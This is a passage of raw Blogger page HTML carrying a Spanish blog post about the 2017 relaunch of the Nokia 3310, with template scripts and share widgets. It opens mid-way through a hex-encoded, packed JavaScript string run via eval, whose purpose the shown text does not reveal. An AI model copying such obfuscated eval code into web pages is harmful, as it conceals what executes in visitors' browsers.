x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzLr2RDZpYCZK3gU6yLJcPrQgMAnOClMB06Q3-LPj9j8nip_4MMKFPgasf_JzO2e6PU_JB7q7nXgZddzSzWZnHFFeIuotsk4tBmHXLpF9YIHEzKLWhusQRRfnZxK8q9fKUdlbjcxphF8B/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzLr2RDZpYCZK3gU6yLJcPrQgMAnOClMB06Q3-LPj9j8nip_4MMKFPgasf_JzO2e6PU_JB7q7nXgZddzSzWZnHFFeIuotsk4tBmHXLpF9YIHEzKLWhusQRRfnZxK8q9fKUdlbjcxphF8B/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5GBTQzOAk61l9F2q67KgJAXmnV7C_o5yxHs9Y5f6Xn575qLowcFKQO_P4OGYzjBrAAGu0uYsJ8qD_JVwjaxXKSRwQ7pqYctZpihXzyfaZjgnzdHrRxJcILajUDbGiZd9km_hhKXZokl8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2767154098121681901&amp;zx=801a9921-305a-4155-aeab-87a8d3c4f9bc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2767154098121681901&amp;zx=801a9921-305a-4155-aeab-87a8d3c4f9bc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4891195222176182 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Youtube Channel' href='https://www.youtube.com/channel/UCdJlbzyfXDNZV08kw8wwwgQ?view_as=subscriber' title='Youtube Channel'></a></li>
<li><a class='Tumblr' href='https://periodistanoctambula.tumblr.com/' title='Tumblr'></a></li>
<li><a class='twitter' href='https://twitter.com/PerioNoctambula' title='twitter'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/iamgeriruiz' title='linkedin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/periodistanoctambula' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/PeriodistaNoctambula' title='facebook'></a></li>
<li><a class='bloglovin' href='https://www.bloglovin.com/@periodistanoctambula' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/p/about-me.html' itemprop='url'>About me</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/p/contact-me.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.periodistanoctambula.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Periodista Noctámbula' height='400px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFXNtefJzZm8sgwAo3slylJOCfHKsg2OitB_MzbY8EidU3nsmNxGjUIGBBxsuLvhwcSAbmMNCs1yJcASjn4kgIYkkKqqqBejcjzpy4NtbUXt1u9XWUT7nMU1o93IJ1Fxz-x-bet2CH24U/s1600/logo+pn+new.png' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.periodistanoctambula.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/PerioDiary' itemprop='url'>PerioDiary</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/Reviews' itemprop='url'>Reviews</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/PerioStyle' itemprop='url'>PerioStyle</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/BreakingNews' itemprop='url'>Breaking News</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/s320/nokia.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Nokia 3310 vuelve al mercado tras 17 años
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02236449949604891699' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02236449949604891699' rel='author' title='Geri'>
<span itemprop='name'>Geri</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-03-04T11:45:00-05:00'>11:45:00</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.periodistanoctambula.com/search/label/BreakingNews' rel='tag'>BreakingNews</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7708069674831315798' itemprop='articleBody'>
<meta content='       Nokia, una marca muy conocida no solo por su popularidad sino por la calidad de sus productos trae al mercado a un viejo amigo, el no...' name='twitter:description'/>
<div data-mce-style="text-align: left;" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/s1600/nokia.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="195" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/s320/nokia.png" width="320" /></a></div>
<div data-mce-style="text-align: left;" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; text-align: justify;">
<br /></div>
<div data-mce-style="text-align: left;" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; text-align: justify;">
Nokia, una marca muy conocida no solo por su popularidad sino por la calidad de sus productos trae al mercado a un viejo amigo, el nokia 3310 recordado por muchos como el "indestructible". Tras 17 años de su antecesor, llega el nuevo 3310 en una grandiosa gama de colores y con muchas sorpresas para los consumidores.</div>
<div style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO1wGHCaELEUfLDZixqycIbLD_Jh8KA65HRKQnBnx1J7z2O9WPWTB8cM9cEunmB8y6Fnkl0oT6bkfr8WPvuDnEpwbXyplv0KqlK7ZkVBX9iEhDqTwhIWwIplKDQLNGnMf9hWWC-jTeO5M/s1600/nokia+3310.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: justify;"><img border="0" height="178" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO1wGHCaELEUfLDZixqycIbLD_Jh8KA65HRKQnBnx1J7z2O9WPWTB8cM9cEunmB8y6Fnkl0oT6bkfr8WPvuDnEpwbXyplv0KqlK7ZkVBX9iEhDqTwhIWwIplKDQLNGnMf9hWWC-jTeO5M/s320/nokia+3310.jpg" style="cursor: move;" width="320" /></a><br />
<div style="text-align: justify;">
La versión mejorada del 3310, tiene nuevas características, entre ellas, un diseño más ligero y práctico, una cámara de 2 megapixeles, un teclado clásico, una pantalla de 2.4 pulgadas y espacio para introducir una memoria microSD. No obstante, este "Remake" es un teléfono de gama baja, el cual tiene evidentes limitaciones aún cuando utiliza android como sistema operativo.</div>
<br />
<div style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; text-align: justify;">
Se estima que llegara al mercado estadounidense en el segundo trimestre del 2017, con un bajo precio que ronda entre los 50$ a 60$. Las buenas noticias para los fanáticos de nokia es que la compañía prometió que tendrá una batería de larga duración, un tiempo de 22 horas de conversación, ademas de traer consigo la nueva versión del juego snake.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhd6dcp4n8XmtptPX_5Z3VEl9wMOVtlbOhIV4FjhajCITHWKh1_Odrx8Pz501BRfQJdhEriDUkHWcdOYRMrs8IeEsMgnfu-Pgefci0l9YBx_f0YyD0-SVasPafUNIaojvQiFQ74ECPBn4/s1600/snake+3310.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhd6dcp4n8XmtptPX_5Z3VEl9wMOVtlbOhIV4FjhajCITHWKh1_Odrx8Pz501BRfQJdhEriDUkHWcdOYRMrs8IeEsMgnfu-Pgefci0l9YBx_f0YyD0-SVasPafUNIaojvQiFQ74ECPBn4/s1600/snake+3310.jpg" /></a></div>
<div style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; text-align: justify;">
<br /></div>
<div style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; text-align: justify;">
En el año 2003 cuando salio a la venta el nokia 3100, se vendieron más de 120 millones de celulares al rededor del mundo y se espera que para este 2017 supere el record en ventas.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGhzmr2g6z7rZ_mXrXTMbGC_lYgPAJXR59QXNiH4nVgBJX1SWLh76ueX0PyQaiIbFAbt1qqlidaAEnsBFfEQDWEORiVquo3KVUDG_MJkad8npMYDmRKribqkGdvTDMeiKVacqZdKFgIh4/s1600/nokia+3310+c.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGhzmr2g6z7rZ_mXrXTMbGC_lYgPAJXR59QXNiH4nVgBJX1SWLh76ueX0PyQaiIbFAbt1qqlidaAEnsBFfEQDWEORiVquo3KVUDG_MJkad8npMYDmRKribqkGdvTDMeiKVacqZdKFgIh4/s320/nokia+3310+c.jpg" width="320" /></a></div>
<div style="text-align: justify;">
.</div>
<div>
<br /></div>
<div>
<b><br /></b></div>
<div>
<b>#PeriodistaNoctambula</b></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.periodistanoctambula.com/search/label/BreakingNews?max-results=5' rel='tag nofollow'># BreakingNews</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html&title=Nokia 3310 vuelve al mercado tras 17 años' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html&title=Nokia 3310 vuelve al mercado tras 17 años' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html&title=Nokia 3310 vuelve al mercado tras 17 años' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/s320/nokia.png&description=       Nokia, una marca muy conocida no solo por su popularidad sino por la calidad de sus productos trae al mercado a un viejo amigo, el no...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html&title=Nokia 3310 vuelve al mercado tras 17 años' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
BreakingNews
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02236449949604891699' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02236449949604891699' rel='author' title='author profile'>
<span itemprop='name'>Geri</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-04T11:45:00-05:00'>11:45:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1857697262'>
<a href='https://www.blogger.com/post-edit.g?blogID=2767154098121681901&postID=7708069674831315798&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=7708069674831315798&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=7708069674831315798&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=7708069674831315798&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=7708069674831315798&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=7708069674831315798&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.periodistanoctambula.com/search/label/BreakingNews' rel='tag'>BreakingNews</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
